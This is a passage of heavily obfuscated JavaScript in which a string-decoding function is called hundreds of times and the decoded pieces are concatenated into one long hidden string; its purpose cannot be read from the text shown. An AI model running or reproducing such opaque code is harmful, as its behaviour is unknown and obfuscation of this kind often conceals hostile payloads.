w!==z;},c[Y(0x103b,'at3*')]=function(w,x,y,z,E,G,H){return w(x,y,z,E,G,H);},c[Y(0xda5,'Tqsz')]=function(w,z){return w<z;},c[Y(0xac6,'^AYz')]=function(w,x,y,z,E){return w(x,y,z,E);},c[Y(0xe11,'Tqsz')]=function(w,z){return w||z;},c[Y(0x13b8,'yYj)')]=Y(0x59f,'0cax')+Y(0x10c5,'v#IL')+Y(0x1210,'uc7X')+Y(0x3d0,'M*f[')+Y(0x616,'3H!M')+Y(0x1083,'fZe^')+Y(0xe53,'at3*')+Y(0x1bd,'%b#1')+Y(0x10dd,'SNRn')+Y(0x4de,'e8Wp')+Y(0x119f,'uc7X')+Y(0x5ae,'P5&2')+Y(0x1011,'P5&2')+Y(0x1432,'e8Wp')+Y(0x86c,'z^Qa')+Y(0xc9e,'j8nd')+Y(0x1447,'^lMc')+Y(0x11fc,'SNRn')+Y(0x1b6,'[fDc')+Y(0x2b5,'cp&h')+Y(0x2f4,'LCu^')+Y(0x168,'u64]')+Y(0x5ab,'lpGW')+Y(0x8a8,'yYj)')+Y(0xb21,'z1Y#')+Y(0x8c1,'SNRn')+Y(0xcd7,'v#IL')+Y(0xae9,'j8nd')+Y(0xe8b,'tFNf')+Y(0x5de,'xS4K')+Y(0x1276,'0cax')+Y(0xe29,'j8nd')+Y(0xa08,'v!Yg')+Y(0x108f,'xS4K')+Y(0xd22,'vAL3')+Y(0x3ad,'Tqsz')+Y(0x6dc,'%b#1')+Y(0xfa5,'v#IL')+Y(0x947,'m3m%')+Y(0x5f0,'%5g3')+Y(0x711,'fZe^')+Y(0x5a6,'P!$i')+Y(0xb04,'uc7X')+Y(0xa7b,'j8nd')+Y(0xe9e,'uc7X')+Y(0xd6e,'fZe^')+Y(0xcf9,'0cax')+Y(0xaa1,'SNj#')+Y(0xac9,'^lMc')+Y(0xc24,'e8Wp')+Y(0x7d2,'3H!M')+Y(0xe19,'P5&2')+Y(0x241,'3H!M')+Y(0x107f,'at3*')+Y(0x120c,'dJj!')+Y(0x11f7,'v!Yg')+Y(0x1359,'P!$i')+Y(0xf4f,'LdzU')+Y(0x9b4,'f$m(')+Y(0xf6c,'[#*!')+Y(0xb32,'Kfrd')+Y(0x1062,'lpGW')+Y(0xccf,'3H!M')+Y(0x11a5,'vAL3')+Y(0xe7d,'v!Yg')+Y(0x1d3,'[fDc')+Y(0x1c5,'^AYz')+Y(0xd35,'acZE')+Y(0x472,'4yV#')+Y(0x113d,'fZe^')+Y(0xab9,'z1Y#')+Y(0x778,'OYsr')+Y(0x128a,'hUxP')+Y(0xe51,'hUxP')+Y(0x95c,'4yV#')+Y(0xd66,'Tqsz')+Y(0xed1,'u64]')+Y(0x9e2,'P5&2')+Y(0x427,'tFNf')+Y(0x888,'%b#1')+Y(0x78d,'eLgr')+Y(0x776,'e5DG')+Y(0x58a,'m3m%')+Y(0x1070,'e5DG')+Y(0xfad,'tFNf')+Y(0xcbc,'[#*!')+Y(0xcce,'eLgr')+Y(0x7ae,'LCu^')+Y(0xa07,'z^Qa')+Y(0xdec,'v!Yg')+Y(0xa7a,'cp&h')+Y(0xa20,'SNj#')+Y(0x327,'vAL3')+Y(0x1323,'dJj!')+Y(0xf79,'lpGW')+Y(0x53f,'uc7X')+Y(0x56c,'f$m(')+Y(0x705,'4yV#')+Y(0x81d,'yYj)')+Y(0xd55,'K2Do')+Y(0x2f0,'D^@!')+Y(0xf07,'LCu^')+Y(0xfba,'j8nd')+Y(0x1434,'u64]')+Y(0x56e,'LdzU')+Y(0x9e9,'SNRn')+Y(0x3de,'at3*')+Y(0x2e6,'cp&h')+Y(0x3da,'[fDc')+Y(0x13d5,'0cax')+Y(0x6cb,'[#*!')+Y(0x2a5,'vAL3')+Y(0xf29,'u64]')+Y(0x76e,'tFNf')+Y(0x75a,'4yV#')+Y(0x4e5,'Hf9d')+Y(0x8f5,'Tqsz')+Y(0x6b8,'z1Y#')+Y(0x13d0,'fZe^')+Y(0x37d,'dJj!')+Y(0x1142,'xS4K')+Y(0x1014,'xS4K')+Y(0x132d,'SNj#')+Y(0x289,'m3m%')+Y(0x7f1,'SNRn')+Y(0x129b,'LdzU')+Y(0x60c,'3H!M')+Y(0x62c,'LdzU')+Y(0x171,'LCu^')+Y(0x7b5,'D&w[')+Y(0x7cc,'SNj#')+Y(0x8e1,'D^@!')+Y(0x113f,'v#IL')+Y(0x31f,'u64]')+Y(0x1407,'3H!M')+Y(0x1157,'@xP$')+Y(0xbef,'f$m(')+Y(0xcd3,'tFNf')+Y(0x422,'M*f[')+Y(0x124f,'z1Y#')+Y(0x366,'lpGW')+Y(0x487,'tFNf')+Y(0x2f1,'v#IL')+Y(0xd24,'SNRn')+Y(0x3d8,'M*f[')+Y(0x7c9,'fZe^')+Y(0x13f0,'OYsr')+Y(0x1e8,'fZe^')+Y(0xf43,'yYj)')+Y(0x497,'lpGW')+Y(0x13e8,'cJtW')+Y(0x274,'^AYz')+Y(0xd6c,'cp&h')+Y(0x49e,'%5g3')+Y(0xc8a,'z1Y#')+Y(0x10c7,'dJj!')+Y(0x625,'cp&h')+Y(0x561,'[fDc')+Y(0xfbd,'yYj)')+Y(0xad3,'P5&2')+Y(0x444,'^lMc')+Y(0x13a,'vAL3')+Y(0xd4d,'eLgr')+Y(0x119d,'LCu^')+Y(0x97f,'e5DG')+Y(0xa75,'fZe^')+Y(0x1120,'[#*!')+Y(0x10f1,'v#IL')+Y(0xfd3,'vAL3')+Y(0x894,'cJtW')+Y(0x16d,'LCu^')+Y(0xf6d,'^AYz')+Y(0x5ac,'P!$i')+Y(0x38c,'cp&h')+Y(0x11bc,'z^Qa')+Y(0x8cb,'v#IL')+Y(0x9d2,'%b#1')+Y(0x3f3,'^lMc')+Y(0x12cf,'NuAl')+Y(0xd6b,'M*f[')+Y(0x877,'4yV#')+Y(0x109c,'vAL3')+Y(0x942,'P5&2')+Y(0x3d5,'LCu^')+Y(0xb0a,'M*f[')+Y(0x671,'hUxP')+Y(0x76a,'[#*!')+Y(0x95f,'v#IL')+Y(0xad9,'eLgr')+Y(0x3a4,'hUxP')+Y(0x125,'LdzU')+Y(0xfb8,'SNj#')+Y(0xefc,'Kfrd')+Y(0x2cd,'j8nd')+Y(0x42c,'Hf9d')+Y(0x330,'u64]')+Y(0x11c3,'[fDc')+Y(0x9df,'dJj!')+Y(0x126a,'LCu^')+Y(0xeb5,'j8nd')+(Y(0xff,'u64]')+Y(0x59c,'yYj)')+Y(0x620,'%5g3')+Y(0x823,'LCu^')+Y(0x249,'u64]')+Y(0x593,'hUxP')+Y(0xcc8,'LCu^')+Y(0x8be,'cJtW')+Y(0xbee,'Tqsz')+Y(0x3c1,'Hf9d')+Y(0xd17,'%5g3')+Y(0xcae,'NuAl')+Y(0x124e,'[#*!')+Y(0x4d6,'P!$i')+Y(0x35d,'f$m(')+Y(0xf62,'^lMc')+Y(0xc8b,'Tqsz')+Y(0x1440,'yYj)')+Y(0x3d3,'tFNf')+Y(0x7c0,'m3m%')+Y(0xd60,'0cax')+Y(0xe0d,'K2Do')+Y(0x67a,'lpGW')+Y(0x1385,'uc7X')+Y(0x53a,'^lMc')+Y(0x5a2,'3H!M')+Y(0xebc,'LdzU')+Y(0x550,'f$m(')+Y(0xb54,'hUxP')+Y(0xe91,'^lMc')+Y(0x79a,'v!Yg')+Y(0x81b,'f$m(')+Y(0xb52,'LdzU')+Y(0x449,'tFNf')+Y(0x39f,'tFNf')+Y(0x1460,'^AYz')+Y(0x117e,'*Y(T')+Y(0x139d,'xS4K')+Y(0x108b,'^lMc')+Y(0x144,'e5DG')+Y(0x8bc,'yYj)')+Y(0x61c,'D^@!')+Y(0x98d,'dJj!')+Y(0xde5,'M*f[')+Y(0x24b,'LCu^')+Y(0x6b9,'f$m(')+Y(0x33a,'4yV#')+Y(0x1473,'4yV#')+Y(0x12b7,'Tqsz')+Y(0x9d3,'Tqsz')+Y(0x1207,'D&w[')+Y(0x751,'P5&2')+Y(0x79d,'vAL3')+Y(0xb72,'Kfrd')+Y(0xf2e,'z1Y#')+Y(0xad4,'D^@!')+Y(0x7c2,'0cax')+Y(0xe42,'f$m(')+Y(0x898,'uc7X')+Y(0x9d0,'m3m%')+Y(0xc94,'4yV#')+Y(0x219,'e8Wp')+Y(0xbb4,'z^Qa')+Y(0x142f,'v!Yg')+Y(0x1f6,'D&w[')+Y(0xfbe,'LCu^')+Y(0xe7e,'u64]')+Y(0x956,'z1Y#')+Y(0x220,'at3*')+Y(0x1154,'yYj)')+Y(0x1ae,'e8Wp')+Y(0xa43,'[fDc')+Y(0x1032,'@xP$')+Y(0x288,'e8Wp')+Y(0x305,'cJtW')+Y(0x215,'e8Wp')+Y(0x7da,'Kfrd')+Y(0x35b,'Hf9d')+Y(0x67f,'%5g3')+Y(0xd5d,'e5DG')+Y(0x1344,'v!Yg')+Y(0x92f,'f$m(')+Y(0xa9f,'tFNf')+Y(0x67e,'uc7X')+Y(0x1f8,'uc7X')+Y(0x668,'tFNf')+Y(0x198,'f$m(')+Y(0xc3a,'fZe^')+Y(0x4f3,'v#IL')+Y(0x9b6,'e8Wp')+Y(0x1257,'0cax')+Y(0x200,'[#*!')+Y(0x34c,'xS4K')+Y(0x13c4,'Hf9d')+Y(0x63f,'v#IL')+Y(0x16e,'v!Yg')+Y(0x113e,'j8nd')+Y(0xa74,'u64]')+Y(0x3d7,'xS4K')+Y(0xe92,'Kfrd')+Y(0xbb8,'D^@!')+Y(0x842,'hUxP')+Y(0x283,'f$m(')+Y(0x87a,'3H!M')+Y(0xb20,'vAL3')+Y(0x597,'@xP$')+Y(0x806,'OYsr')+Y(0xeb3,'NuAl')+Y(0x85d,'e5DG')+Y(0x1175,'[#*!')+Y(0xed6,'4yV#')+Y(0x1356,'3H!M')+Y(0xa3b,'cp&h')+Y(0xe6a,'m3m%')+Y(0xefb,'D&w[')+Y(0x10bd,'xS4K')+Y(0x1321,'m3m%')+Y(0x624,'0cax')+Y(0xfa8,'z1Y#')+Y(0x663,'NuAl')+Y(0x8a1,'e8Wp')+Y(0x5b2,'P!$i')+Y(0x382,'SNj#')+Y(0x48a,'4yV#')+Y(0x970,'%b#1')+Y(0x12e1,'P!$i')+Y(0x11a,'LCu^')+Y(0xb0e,'uc7X')+Y(0x5f2,'hUxP')+Y(0x8fe,'v#IL')+Y(0xbe9,'SNj#')+Y(0xaef,'M*f[')+Y(0x4ea,'SNj#')+Y(0x809,'yYj)')+Y(0x10f4,'j8nd')+Y(0x5c1,'cJtW')+Y(0xb81,'D&w[')+Y(0xf7b,'dJj!')+Y(0x581,'P!$i')+Y(0xa03,'*Y(T')+Y(0x118b,'eLgr')+Y(0x199,'*Y(T')+Y(0x2a0,'fZe^')+Y(0x130e,'acZE')+Y(0x938,'v#IL')+Y(0xb33,'e5DG')+Y(0x421,'P!$i')+Y(0xe85,'v#IL')+Y(0xfd7,'SNj#')+Y(0xbd1,'Hf9d')+Y(0xee0,'LCu^')+Y(0x1428,'%b#1')+Y(0xdd6,'3H!M')+Y(0x136c,'Hf9d')+Y(0xea5,'z^Qa')+Y(0xcb0,'Hf9d')+Y(0x874,'eLgr')+Y(0x1211,'*Y(T')+Y(0x413,'cJtW')+Y(0x267,'fZe^')+Y(0xfd9,'M*f[')+Y(0x818,'f$m(')+Y(0x393,'lpGW')+Y(0x83a,'at3*')+Y(0x129f,'@xP$')+Y(0xd25,'D&w[')+Y(0x11a0,'yYj)')+Y(0x1259,'vAL3')+Y(0x679,'e5DG')+Y(0x1116,'P5&2')+Y(0xc31,'@xP$')+Y(0x3bc,'v#IL')+Y(0x143f,'LdzU')+Y(0xa4b,'dJj!')+Y(0xf09,'yYj)')+Y(0xed8,'eLgr')+Y(0x40e,'%b#1')+Y(0x534,'4yV#')+Y(0xc4e,'fZe^')+Y(0x5db,'fZe^')+Y(0x154,'^lMc')+Y(0x5dc,'vAL3')+Y(0x7c1,'u64]')+Y(0x979,'hUxP')+Y(0x10a2,'z1Y#')+Y(0xeca,'acZE')+Y(0xe16,'hUxP')+Y(0xf98,'vAL3')+Y(0x206,'[#*!')+Y(0xd8b,'@xP$')+Y(0x140b,'^lMc')+Y(0xb8b,'^lMc')+Y(0x8b7,'%5g3')+Y(0x7a0,'3H!M')+Y(0x144c,'SNj#')+Y(0x697,'tFNf')+Y(0x5e9,'j8nd')+Y(0xd58,'dJj!')+Y(0x11b5,'LCu^')+Y(0x599,'vAL3'))+(Y(0x8b9,'e5DG')+Y(0xcbf,'j8nd')+Y(0x7aa,'uc7X')+Y(0x83b,'P5&2')+Y(0x68b,'z^Qa')+Y(0x204,'Kfrd')+Y(0xcff,'v!Yg')+Y(0x863,'vAL3')+Y(0x11f4,'LCu^')+Y(0xa48,'eLgr')+Y(0x601,'^AYz')+Y(0x11c6,'cJtW')+Y(0x1bc,'%5g3')+Y(0x1f4,'D&w[')+Y(0x726,'M*f[')+Y(0x133d,'LdzU')+Y(0xfca,'u64]')+Y(0xd3f,'z^Qa')+Y(0x859,'u64]')+Y(0xfcc,'Tqsz')+Y(0xdbd,'f$m(')+Y(0xacf,'z1Y#')+Y(0x11ac,'cJtW')+Y(0x678,'NuAl')+Y(0x270,'f$m(')+Y(0x141b,'Tqsz')+Y(0x4a4,'OYsr')+Y(0x12c6,'vAL3')+Y(0x1458,'%5g3')+Y(0x91d,'lpGW')+Y(0x118d,'OYsr')+Y(0xdb8,'eLgr')+Y(0xd5c,'@xP$')+Y(0xfce,'NuAl')+Y(0x10f3,'Tqsz')+Y(0xc09,'yYj)')+Y(0x3dc,'D&w[')+Y(0x5e0,'^AYz')+Y(0xdd,'z^Qa')+Y(0x730,'at3*')+Y(0x88d,'lpGW')+Y(0x873,'lpGW')+Y(0xd96,'z^Qa')+Y(0x99a,'SNj#')+Y(0x622,'cJtW')+Y(0x784,'f$m(')+Y(0x6b3,'D^@!')+Y(0xab7,'cp&h')+Y(0x68e,'uc7X')+Y(0x13d2,'hUxP')+Y(0xac4,'SNj#')+Y(0x1213,'acZE')+Y(0x134c,'P!$i')+Y(0x12da,'SNRn')+Y(0xdc4,'OYsr')+Y(0x110c,'tFNf')+Y(0x1266,'e5DG')+Y(0x1b8,'u64]')+Y(0x1076,'P!$i')+Y(0x1197,'Hf9d')+Y(0xe44,'%5g3')+Y(0x7f0,'SNj#')+Y(0x123c,'vAL3')+Y(0x1328,'cp&h')+Y(0xc06,'u64]')+Y(0xf7c,'cp&h')+Y(0xc1b,'D^@!')+Y(0x655,'LCu^')+Y(0xf5f,'%b#1')+Y(0x3f0,'P5&2')+Y(0x61e,'SNRn')+Y(0x737,'Hf9d')+Y(0xa7e,'K2Do')+Y(0xd29,'^lMc')+Y(0xbf9,'cp&h')+Y(0x4b7,'z1Y#')+Y(0x45a,'cJtW')+Y(0x128,'^lMc')+Y(0x232,'NuAl')+Y(0x4ff,'uc7X')+Y(0x579,'D^@!')+Y(0x513,'cp&h')+Y(0xd56,'uc7X')+Y(0x1216,'f$m(')+Y(0x807,'at3*')+Y(0x9bb,'eLgr')+Y(0xd1,'v!Yg')+Y(0x1cc,'at3*')+Y(0x13f2,'K2Do')+Y(0x1c0,'*Y(T')+Y(0x1253,'e5DG')+Y(0x5ec,'^lMc')+Y(0xaa8,'vAL3')+Y(0x41e,'dJj!')+Y(0x843,'at3*')+Y(0xdee,'v!Yg')+Y(0x533,'3H!M')+Y(0xeb6,'LCu^')+Y(0x9eb,'Hf9d')+Y(0x213,'NuAl')+Y(0xc01,'at3*')+Y(0xaae,'u64]')+Y(0xd46,'%b#1')+Y(0x1106,'z1Y#')+Y(0xb01,'hUxP')+Y(0xdf,'3H!M')+Y(0x12a,'v#IL')+Y(0xe01,'at3*')+Y(0xba4,'*Y(T')+Y(0x39e,'@xP$')+Y(0x684,'OYsr')+Y(0x1360,'tFNf')+Y(0x603,'^AYz')+Y(0x1422,'%5g3')+Y(0xe41,'tFNf')+Y(0x316,'*Y(T')+Y(0xd95,'NuAl')+Y(0xa49,'D&w[')+Y(0xed4,'%b#1')+Y(0x13d,'Kfrd')+Y(0x121,'M*f[')+Y(0x83e,'tFNf')+Y(0x1190,'[#*!')+Y(0x7c7,'z1Y#')+Y(0xc57,'z^Qa')+Y(0x1442,'uc7X')+Y(0x8a9,'[fDc')+Y(0x80b,'j8nd')+Y(0xc60,'SNj#')+Y(0x113b,'z^Qa')+Y(0x13cc,'eLgr')+Y(0x1d5,'SNRn')+Y(0x961,'v#IL')+Y(0x12ba,'4yV#')+Y(0x494,'f$m(')+Y(0xe32,'0cax')+Y(0x508,'SNRn')+Y(0x1037,'vAL3')+Y(0x81f,'v#IL')+Y(0x1472,'P!$i')+Y(0x4d0,'0cax')+Y(0x1183,'at3*')+Y(0x18c,'%b#1')+Y(0xb14,'LdzU')+Y(0x1e3,'K2Do')+Y(0xf8,'%5g3')+Y(0x1a0,'f$m(')+Y(0x60a,'xS4K')+Y(0xdb,'NuAl')+Y(0x1204,'vAL3')+Y(0x572,'D&w[')+Y(0x127b,'dJj!')+Y(0xfe8,'SNRn')+Y(0x1437,'v!Yg')+Y(0x13ee,'lpGW')+Y(0x12e6,'Tqsz')+Y(0x304,'D&w[')+Y(0x104c,'0cax')+Y(0x1017,'yYj)')+Y(0x1bb,'M*f[')+Y(0x748,'e8Wp')+Y(0x1f0,'M*f[')+Y(0x127c,'lpGW')+Y(0x2ff,'^lMc')+Y(0x25a,'dJj!')+Y(0xa6e,'acZE')+Y(0xd02,'[#*!')+Y(0xcef,'v!Yg')+Y(0x11b0,'e8Wp')+Y(0x827,'e5DG')+Y(0xc8,'lpGW')+Y(0x134f,'OYsr')+Y(0x1087,'%5g3')+Y(0x100c,'m3m%')+Y(0xe9b,'^AYz')+Y(0x1170,'Tqsz')+Y(0xf5e,'yYj)')+Y(0x1055,'cJtW')+Y(0x57f,'0cax')+Y(0xf3e,'e8Wp')+Y(0x860,'m3m%')+Y(0xe54,'^AYz')+Y(0x28b,'f$m(')+Y(0x102b,'cp&h')+Y(0xcd,'e8Wp')+Y(0x13d6,'P5&2')+Y(0x58c,'lpGW')+Y(0xdcc,'hUxP')+Y(0x871,'%5g3')+Y(0xbc3,'NuAl')+Y(0x6c8,'uc7X')+Y(0x13cd,'z1Y#')+Y(0x1079,'D^@!')+Y(0xc4d,'NuAl')+Y(0x18a,'hUxP')+Y(0x61b,'at3*')+Y(0x12f4,'z1Y#')+Y(0x28a,'yYj)')+Y(0x1139,'4yV#')+Y(0x6d4,'vAL3'))+(Y(0x102e,'yYj)')+Y(0xa5c,'*Y(T')+Y(0x34b,'D&w[')+Y(0xf05,'[#*!')+Y(0x868,'e8Wp')+Y(0x7fd,'xS4K')+Y(0xa79,'v!Yg')+Y(0x8ba,'%b#1')+Y(0xa7f,'4yV#')+Y(0x2aa,'xS4K')+Y(0x88e,'[#*!')+Y(0xc78,'%5g3')+Y(0x1016,'Kfrd')+Y(0x429,'P!$i')+Y(0xea2,'3H!M')+Y(0x578,'[fDc')+Y(0xc11,'z^Qa')+Y(0x64f,'D&w[')+Y(0x1043,'v!Yg')+Y(0x4a7,'4yV#')+Y(0x562,'lpGW')+Y(0x1130,'at3*')+Y(0xe65,'OYsr')+Y(0x71c,'fZe^')+Y(0xc25,'m3m%')+Y(0xb95,'eLgr')+Y(0x604,'LCu^')+Y(0x1219,'%5g3')+Y(0x815,'P5&2')+Y(0x723,'eLgr')+Y(0x10e3,'Hf9d')+Y(0x1354,'[fDc')+Y(0x85c,'*Y(T')+Y(0x1c6,'LCu^')+Y(0x2b7,'hUxP')+Y(0x114b,'z^Qa')+Y(0x2f7,'at3*')+Y(0xa53,'v!Yg')+Y(0x145b,'OYsr')+Y(0xb9a,'^lMc')+Y(0xed2,'SNRn')+Y(0x880,'P!$i')+Y(0x93a,'%5g3')+Y(0x715,'K2Do')+Y(0x99d,'z1Y#')+Y(0x812,'^lMc')+Y(0x253,'v#IL')+Y(0x10d4,'[fDc')+Y(0xe30,'@xP$')+Y(0x334,'xS4K')+Y(0x4cd,'fZe^')+Y(0x5e5,'[fDc')+Y(0x23e,'@xP$')+Y(0xf3a,'Tqsz')+Y(0x71f,'fZe^')+Y(0x1044,'dJj!')+Y(0xa83,'f$m(')+Y(0xbd5,'^lMc')+Y(0xd71,'%5g3')+Y(0xb41,'lpGW')+Y(0x869,'P5&2')+Y(0xcfc,'3H!M')+Y(0xe86,'%b#1')+Y(0x9ae,'D^@!')+Y(0xd41,'D&w[')+Y(0xedb,'[#*!')+Y(0xbd0,'z1Y#')+Y(0x981,'v#IL')+Y(0xa65,'eLgr')+Y(0x1242,'3H!M')+Y(0x88b,'Kfrd')+Y(0xc30,'xS4K')+Y(0x158,'SNj#')+Y(0xc44,'u64]')+Y(0x12fb,'4yV#')+Y(0x7f9,'^AYz')+Y(0x526,'@xP$')+Y(0x308,'^lMc')+Y(0x1277,'^AYz')+Y(0x371,'eLgr')+Y(0x1296,'@xP$')+Y(0xa14,'SNRn')+Y(0x13a0,'0cax')+Y(0x348,'lpGW')+Y(0xac3,'Tqsz')+Y(0xb84,'e8Wp')+Y(0xbb7,'OYsr')+Y(0xa82,'OYsr')+Y(0x6fc,'uc7X')+Y(0xbae,'Kfrd')+Y(0x6f8,'acZE')+Y(0xf4a,'[#*!')+Y(0x7eb,'SNj#')+Y(0x275,'@xP$')+Y(0x628,'cp&h')+Y(0x1f9,'D^@!')+Y(0xc33,'z^Qa')+Y(0x126,'NuAl')+Y(0x277,'vAL3')+Y(0x553,'LdzU')+Y(0xfd1,'SNRn')+Y(0x90a,'P!$i')+Y(0x146a,'uc7X')+Y(0x1115,'hUxP')+Y(0xb43,'u64]')+Y(0xa57,'@xP$')+Y(0xffd,'OYsr')+Y(0xb7d,'4yV#')+Y(0xfc2,'D&w[')+Y(0xcc3,'0cax')+Y(0x13e7,'u64]')+Y(0x65c,'M*f[')+Y(0xf8b,'j8nd')+Y(0x6dd,'v!Yg')+Y(0x4f8,'at3*')+Y(0xfec,'*Y(T')+Y(0x971,'Hf9d')+Y(0x2a8,'P5&2')+Y(0x9c2,'e5DG')+Y(0x1368,'z1Y#')+Y(0x886,'3H!M')+Y(0x1e6,'u64]')+Y(0x1be,'SNRn')+Y(0xc72,'@xP$')+Y(0x8cf,'tFNf')+Y(0x1373,'NuAl')+Y(0x82d,'e8Wp')+Y(0x7fe,'*Y(T')+Y(0x6e6,'*Y(T')+Y(0x1263,'at3*')+Y(0x858,'P!$i')+Y(0x465,'[fDc')+Y(0x11a9,'0cax')+Y(0x5e1,'*Y(T')+Y(0xaea,'vAL3')+Y(0x325,'e8Wp')+Y(0xd08,'Kfrd')+Y(0x20a,'M*f[')+Y(0x406,'hUxP')+Y(0x11d7,'Tqsz')+Y(0xc7a,'cJtW')+Y(0x464,'xS4K')+Y(0x8c5,'u64]')+Y(0x68d,'3H!M')+Y(0x630,'0cax')+Y(0x118e,'yYj)')+Y(0x486,'uc7X')+Y(0x1121,'vAL3')+Y(0x12ed,'Hf9d')+Y(0x127,'SNj#')+Y(0x51b,'f$m(')+Y(0x446,'LCu^')+Y(0x3be,'yYj)')+Y(0x1131,'z^Qa')+Y(0x576,'3H!M')+Y(0xafa,'Hf9d')+Y(0x1289,'D&w[')+Y(0x1369,'cp&h')+Y(0x104f,'v!Yg')+Y(0x1479,'%b#1')+Y(0x91c,'eLgr')+Y(0xf45,'@xP$')+Y(0x5cb,'v#IL')+Y(0x11aa,'K2Do')+Y(0x943,'SNj#')+Y(0xf6f,'Hf9d')+Y(0xf56,'0cax')+Y(0x135e,'^AYz')+Y(0x5d4,'OYsr')+Y(0x2db,'u64]')+Y(0x227,'v#IL')+Y(0x1172,'D&w[')+Y(0x1457,'acZE')+Y(0x294,'0cax')+Y(0xc1f,'v!Yg')+Y(0x3ba,'@xP$')+Y(0xeb7,'lpGW')+Y(0x11ef,'[fDc')+Y(0x1239,'lpGW')+Y(0x131,'acZE')+Y(0x12ec,'D&w[')+Y(0x93d,'NuAl')+Y(0xb6b,'z^Qa')+Y(0x902,'Kfrd')+Y(0x9fa,'D^@!')+Y(0x7ff,'NuAl')+Y(0xcbd,'D&w[')+Y(0x79e,'vAL3')+Y(0xf67,'M*f[')+Y(0x1322,'xS4K')+Y(0x549,'Hf9d')+Y(0xea,'cp&h')+Y(0x6bc,'[fDc')+Y(0xcb5,'hUxP')+Y(0x5ff,'v!Yg')+Y(0x1127,'Tqsz')+Y(0x2eb,'at3*')+Y(0xe73,'Hf9d')+Y(0xb13,'acZE')+Y(0xd8d,'uc7X'))+(Y(0xc17,'SNj#')+Y(0xc48,'xS4K')+Y(0xbec,'%b#1')+Y(0x145a,'[#*!')+Y(0xde1,'yYj)')+Y(0x989,'xS4K')+Y(0x62b,'eLgr')+Y(0xe6e,'fZe^')+Y(0x6fb,'LCu^')+Y(0x389,'cp&h')+Y(0x10e,'%5g3')+Y(0x114,'D^@!')+Y(0xf80,'at3*')+Y(0x100d,'^lMc')+Y(0x6c4,'SNj#')+Y(0x110a,'P!$i')+Y(0x1275,'lpGW')+Y(0x4b8,'j8nd')+Y(0xb55,'z^Qa')+Y(0x1125,'^lMc')+Y(0x552,'fZe^')+Y(0x9c6,'lpGW')+Y(0xd34,'%5g3')+Y(0xe3f,'tFNf')+Y(0x5cd,'Kfrd')+Y(0x1444,'NuAl')+Y(0x1371,'M*f[')+Y(0x1107,'Kfrd')+Y(0x12c5,'NuAl')+Y(0x9dd,'Tqsz')+Y(0x3a9,'^AYz')+Y(0x895,'z1Y#')+Y(0xec5,'vAL3')+Y(0xeac,'P5&2')+Y(0x17e,'lpGW')+Y(0xb74,'NuAl')+Y(0xcdd,'fZe^')+Y(0x1456,'v!Yg')+Y(0x103f,'tFNf')+Y(0x125a,'dJj!')+Y(0xfa4,'OYsr')+Y(0xf2f,'eLgr')+Y(0x521,'tFNf')+Y(0x1c9,'at3*')+Y(0x7a2,'acZE')+Y(0x1410,'eLgr')+Y(0xaa9,'f$m(')+Y(0x2b4,'v#IL')+Y(0x45d,'xS4K')+Y(0x846,'cp&h')+Y(0x50f,'eLgr')+Y(0x377,'[fDc')+Y(0x1336,'3H!M')+Y(0x13de,'fZe^')+Y(0xacb,'lpGW')+Y(0x1003,'acZE')+Y(0x117,'4yV#')+Y(0xb6e,'OYsr')+Y(0xaf3,'P5&2')+Y(0xc5f,'j8nd')+Y(0x520,'P5&2')+Y(0xe38,'Hf9d')+Y(0x721,'P!$i')+Y(0x32b,'@xP$')+Y(0x6b5,'cp&h')+Y(0x144a,'M*f[')+Y(0x6aa,'K2Do')+Y(0x1223,'v#IL')+Y(0x22f,'LCu^')+Y(0xa96,'NuAl')+Y(0xab3,'lpGW')+Y(0xd37,'*Y(T')+Y(0xaf6,'Hf9d')+Y(0xf37,'D&w[')+Y(0x104,'f$m(')+Y(0x25c,'j8nd')+Y(0x210,'dJj!')+Y(0x539,'^lMc')+Y(0xead,'^AYz')+Y(0xeeb,'m3m%')+Y(0x955,'acZE')+Y(0x5e4,'fZe^')+Y(0x224,'OYsr')+Y(0xc0a,'dJj!')+Y(0xa2f,'hUxP')+Y(0x602,'@xP$')+Y(0x34a,'[fDc')+Y(0x263,'D&w[')+Y(0xaab,'at3*')+Y(0x717,'*Y(T')+Y(0x10ca,'e5DG')+Y(0x34e,'f$m(')+Y(0xbe6,'e8Wp')+Y(0xdb1,'Tqsz')+Y(0x11a2,'acZE')+Y(0xef8,'lpGW')+Y(0x32a,'uc7X')+Y(0x912,'OYsr')+Y(0x88c,'*Y(T')+Y(0x13dd,'eLgr')+Y(0xe7,'%5g3')+Y(0x1426,'D^@!')+Y(0x708,'cJtW')+Y(0xe48,'dJj!')+Y(0x30e,'uc7X')+Y(0x1342,'%5g3')+Y(0x94f,'e5DG')+Y(0x136,'z^Qa')+Y(0x7d0,'K2Do')+Y(0x495,'v#IL')+Y(0x1023,'e8Wp')+Y(0xfb1,'tFNf')+Y(0x1341,'xS4K')+Y(0x658,'P!$i')+Y(0xab2,'eLgr')+Y(0x13e5,'acZE')+Y(0xff2,'Tqsz')+Y(0xb7e,'eLgr')+Y(0xa1c,'tFNf')+Y(0x248,'v#IL')+Y(0xd0a,'%5g3')+Y(0x741,'eLgr')+Y(0x188,'0cax')+Y(0x1414,'@xP$')+Y(0xbe2,'P!$i')+Y(0x394,'M*f[')+Y(0x7c4,'acZE')+Y(0x2bf,'lpGW')+Y(0x596,'0cax')+Y(0x262,'%b#1')+Y(0xb26,'%b#1')+Y(0x911,'%5g3')+Y(0xfd6,'vAL3')+Y(0x10ad,'e5DG')+Y(0x139f,'P!$i')+Y(0x1402,'yYj)')+Y(0x103d,'xS4K')+Y(0x1166,'D&w[')+Y(0xed,'P5&2')+Y(0x8f6,'D^@!')+Y(0x3d9,'SNRn')+Y(0x5b8,'z^Qa')+Y(0x93f,'3H!M')+Y(0x134a,'Hf9d')+Y(0x145e,'at3*')+Y(0xcd8,'z1Y#')+Y(0xbcb,'m3m%')+Y(0xf03,'Tqsz')+Y(0x62a,'%b#1')+Y(0x36f,'3H!M')+Y(0xd1e,'Kfrd')+Y(0x55d,'^AYz')+Y(0xdea,'^lMc')+Y(0x6ae,'4yV#')+Y(0xa54,'xS4K')+Y(0xcd2,'Kfrd')+Y(0x896,'%5g3')+Y(0xcf1,'%5g3')+Y(0xf85,'e8Wp')+Y(0x867,'lpGW')+Y(0x716,'[fDc')+Y(0x271,'at3*')+Y(0x369,'OYsr')+Y(0x211,'acZE')+Y(0x10a4,'e8Wp')+Y(0xb5e,'v!Yg')+Y(0x43f,'%5g3')+Y(0xe59,'*Y(T')+Y(0xd97,'SNRn')+Y(0x478,'%b#1')+Y(0xc5b,'4yV#')+Y(0x10fa,'Hf9d')+Y(0x1b9,'%5g3'